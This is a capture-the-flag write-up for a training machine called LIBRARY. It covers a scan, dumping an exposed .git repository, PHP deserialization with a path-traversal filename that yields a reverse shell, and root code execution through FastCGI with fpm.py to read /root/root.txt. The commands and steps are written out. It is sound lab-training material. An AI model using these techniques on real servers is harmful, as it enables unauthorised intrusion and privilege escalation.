About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the LIBRARY machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to understand which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND

We can send a JSON file to the site, and it will return a “pretty” formatted JSON.


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names in that wordlist, then checks the HTTP status code.
(If using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or use SecLists.)

We have an exposed .git directory. We can use the tool git_dumper.py:
https://github.com/arthaud/git-dumper

After dumping the repository and reviewing the index.php file, we can find our first flag.


Insecure Deserialization / Object Injection

Gadget:



Payload vert.json

We will send our payload → vert.json and intercept it using Burp Suite.

Now we send it to Repeater.

We can send the request, and then generate our gadget.


We return to Repeater and edit our request:
filename="../sessions/sess_vert.json"
We can send our request with the serialized object in the body.

Start a Netcat listener to receive the connection.

Now, on the website, we modify the cookie value to the name of our payload → vert.json.

After that, simply reload the page to receive the shell =)


TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm


We can retrieve our second flag, located in the directory /opt



Privilege Escalation

FastCGI
Port 9000 – Pentesting FastCGI
https://book.hacktricks.xyz/pentesting/9000-pentesting-fastcgi
netstat -nlapt



ps aux | grep "root"

According to HackTricks, we can achieve RCE as root via FastCGI.
First, download the file to our local machine.
https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
Then upload it to the server, saving it in /tmp.


With the script on the server, execute the following command:
python fpm.py localhost /var/www/html/index.php -c "<?php echo file_get_contents('/root/root.txt'); ?>"
This allows us to read the root flag =)
